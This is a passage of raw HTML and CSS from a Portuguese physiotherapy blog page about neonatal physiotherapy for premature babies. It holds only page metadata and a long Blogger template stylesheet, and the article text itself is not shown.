_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html
body_size: 41668
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='e8aeba1f734119de27170aa5f7b0df92' name='p:domain_verify'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <link rel="alternate" type="application/rss+xml" href="https://www.facafisioterapia.net"> <![endif]-->
<style>
/* Lista com bullets sempre alinhados com o texto */
ul, ol {
  padding-left: 20px;  /* espaço do bullet */
  margin: 0 0 1em 0;   /* espaçamento entre listas */
  list-style-position: outside;
}

li {
  display: list-item !important; /* força bullet e texto na mesma linha */
  margin: 0 !important;
  padding: 0 !important;
  line-height: 1.5;
}

li p {
  display: inline !important;   /* evita que <p> dentro do li quebre linha */
  margin: 0 !important;
      }</p>
</style>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Faça Fisioterapia - RSS" href="https://www.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.blogger.com/feeds/3404079820282143373/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/2132335464909781829/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s320/image-799852.png' rel='image_src'/>
<meta content='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html' property='og:url'/>
<meta content='Fisioterapia Neonatal no desenvolvimento de bebê prematuros' property='og:title'/>
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/w1200-h630-p-k-no-nu/image-799852.png' property='og:image'/>
<title>
Fisioterapia Neonatal no desenvolvimento de bebê prematuros - Faça Fisioterapia
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na ortopedia, fisioterapia na neurologia, fisioterapia respiratória, orto, traumatologia, ortopedia, fisioterapia no ombro, fisioterapia no joelho, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fisioterapia Neonatal no desenvolvimento de bebê prematuros' property='og:title'/>
<meta content='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s320/image-799852.png' property='og:image'/>
<meta content='Faça Fisioterapia' property='og:site_name'/>
<meta content='https://www.facafisioterapia.net/' name='twitter:domain'/>
<meta content='Fisioterapia Neonatal no desenvolvimento de bebê prematuros' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s320/image-799852.png' name='twitter:image'/>
<meta content='Fisioterapia Neonatal no desenvolvimento de bebê prematuros' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
